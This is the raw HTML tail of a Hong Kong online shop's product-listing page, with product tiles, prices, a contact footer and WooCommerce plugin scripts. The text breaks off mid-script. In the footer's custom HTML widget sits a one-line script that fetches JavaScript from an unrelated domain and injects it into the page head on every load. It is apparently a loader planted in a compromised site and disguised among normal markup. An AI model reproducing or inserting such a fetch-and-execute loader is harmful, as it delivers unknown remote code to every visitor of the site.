		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min.png 990w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Ordro G650 | 旅行防震攝影專用 7200萬插值像素 X 12倍變焦數碼相機</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696f8901a545e"  data-product-id="1155194"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,199</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,719</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,719</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/pomulu-2026new/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/05122454/product-image-2026-01-05T122258.774.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* 日本 POMULU 兩用育兒單肩抱抱包 - 2026年升級版</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696f8901ab0da"  data-product-id="1160939"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;655</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;938</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-one/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM ONE 無線開放式耳機 (2月26日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696f8901abf93"  data-product-id="1171973"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,299</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-go/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14165012/go_color_01-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM GO 無線掛耳式耳機揚聲器 (2月26日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696f8901acaed"  data-product-id="1172062"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;949</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-dots/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14160719/dots_item_img_05-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM DOTS 無綫開放式耳機 (2月26日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696f8901adb2d"  data-product-id="1171990"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#b1d2c2f1c2d4d0c3d2d9d8dfd6d29fd2dedc" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="5e3d2d1e2d3b3f2c3d363730393d703d3133">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#f990979f96b98a9c988b9a9190979e9ad79a9694"><span class="__cf_email__" data-cfemail="1a73747c755a697f7b68797273747d7934797577">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"8c3a49d55a","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this 